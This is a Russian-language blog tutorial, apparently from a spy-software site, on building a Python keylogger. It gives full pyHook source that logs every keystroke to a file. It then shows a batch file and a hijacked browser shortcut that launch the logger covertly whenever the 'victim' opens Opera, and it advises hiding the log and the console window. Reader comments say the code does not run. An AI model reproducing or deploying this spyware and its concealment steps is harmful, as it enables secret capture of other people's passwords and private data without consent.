
Содержание
Здравствуйте, с вами снова QUAZAR. Сегодня я покажу как создать простой кейлоггер на Python. Разумеется данный клавиатурный шпион не может соперничать с такими гигантами как Elite Keylogger, но несмотря на это ему можно найти свое применение.
Еще по теме: Как написать кейлоггер на C#
Что такое кейлоггер?
Подробно о том, что такое кейлоггер и о видах кейлоггеров, вы можете прочитать в статье «Что такое кейлоггер«. Чтобы найти дополнительные материалы по теме используйте поиск по сайту, который находится в верхнем правом углу. Просто впишите слово «кейлоггер» или «клавиатурный шпион».
Простой кейлоггер на Python
Для создания кейлоггера нам потребуется:
- Операционная система: Windows или MacOs (также можно использовать любой Linux, но я лично не пробовал)
- Установленный на целевой машине Python, а также специальные библиотеки.
Все ссылки на бесплатное ПО будут перечислены ниже.
Создание простого кейлоггера на Python
Для начала необходимо скачать и установить Python.

После установки Python вам необходимо установить модули «pyHook» и «pywin32». На этом сайте вы найдете 32- и 64-битные версии для Windows и других ОС. Скачайте «PYhook» и «pyWin32» в соответствии с установленной вами версией Python и Windows (32 бит или 64 бит).


После загрузки установите и откройте меню IDLE (Python GUI) из меню «Пуск».

Зайдите в меню «Файл» и нажмите на пункте «Новый Файл». После чего вставьте код кейлоггера:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
#Name: QUAZAR #Website : www.spy-soft.net import pyHook, pythoncom, sys, logging file_log = 'C:keyloggerlog.txt' def OnKeyboardEvent(event): logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(message)s') chr(event.Ascii) logging.log(10,chr(event.Ascii)) return True hooks_manager = pyHook.HookManager() hooks_manager.KeyDown = OnKeyboardEvent hooks_manager.HookKeyboard() pythoncom.PumpMessages() |
И сохраните его назвав файл Keylogger.pyw. Только не сохраняйте файл в корневом каталоге C: где для копирования и удаления файлов нужны права администратора. Создайте новую папку на диске C: или в другом месте, где вам не нужны права администратора для копирования файлов и сохраните Keylogger.pyw там.
В качестве выходного файла отчета «file_log =« C:keyloggerlog.txt » вы можете выбрать любое место, но лучше конечно, какое-то скрытое место на жестком диске. В этом примере я буду сохранять файл отчета на диск в корневой каталог C:. Ведь мне нечего скрывать.
Автоматический запуск кейлоггера на Python
Кейлоггер готов. Теперь надо сделать так чтобы кейлоггер запускался скрыто от пользователя и автоматически с загрузкой Windows. Реализовать это можно по разному. Попробуем сделать с помощью bat-файла привязав запуск кейлоггера к какой-нибудь программе или прописав в автозагрузку.
Для начала создайте bat-файл. Скопируйте и вставьте в блокнот следующий код:
|
1 2 3 4 5 |
::Name: QUAZAR ::Website : www.spy-soft.net @echo off start "" "C:keyloggerkeylogger.pyw" start "" "C:Program FilesOperalauncher.exe" |
В первой строке необходимо вписать путь к файлу keylogger.pyw (в моем случае «C:keylogger.pyw»). Во второй строке вы должны ввести путь к программе, который обычно использует пользователь (в моем случае — браузер Opera).
После редактирования сохраните файл в расширении .bat (в моем случае logger.bat) в каком-нибудь скрытом месте на компьютере (в моем случае в «C:keylogger.bat»).
Теперь идем на рабочий стол и выбираем ярлык часто используемой программы (в моем случае — это браузер Opera). Правым кликом мышки вызываем контекстное меню и заходим в свойства ярлыка. В поле «Объект» вводим путь к бат-файлу кейлоггера «C:keyloggerlogger.bat».

После внесения изменений изменится и иконка ярлыка. Но это легко решается на вкладке свойстве (смотрите скрин выше).
Еще по теме: Кейлоггер из Punto Switcher
Теперь, когда жертва откроет браузер Opera, автоматически запустится бат-файл, т.е. наш кейлоггер. С этого момента все нажатия на клавиатуре будут сохраняться в файл keyloggerlog.txt.
Для остановки работы кейлоггера зайдите в диспетчер задач и прибейте процесс.
Данный метод имеет одно «но». Каждый раз при запуске кейлоггера будет появляться окно командной строки. У людей далеких от компьютера это не вызовет подозрений, а вот продвинутый пользователь может понять в чем здесь дело. Скрыть окно командной строки можно с помощью конвертера bat в exe.
На этом все. Теперь вы знаете, как создать простейший кейлоггер на Python, который при желании можно доработать еще лучше.



не работает
Сыроват и сложен в установке,в большинстве случаев это должно делатся чут ли не в одно два нажатий,потому ,что важна незаметность и скорость установки,а также выживаемость в системе.Как пример или фундамент для написания чего-то собственного на python думаю сойдет.
А после указания пути к файлу в свойствах браузера, браузер будет открываться? Просто новичёк в этом деле, аж стыдно…
не работает к сожалению да, командная строка вылезает, но возможно это лишь работа блокнота; в txt-файле не появляется ничего
Установил pyhook и pywin32 на 3.7 питон. Также как и у преедыдущих комментаторов строка вылезает а файл не пишеться. Пробовал создавать его в разных местах на диске. Сам код выдает ошибку если нажать f5. Либо я что то упустил либо в коде ошибка.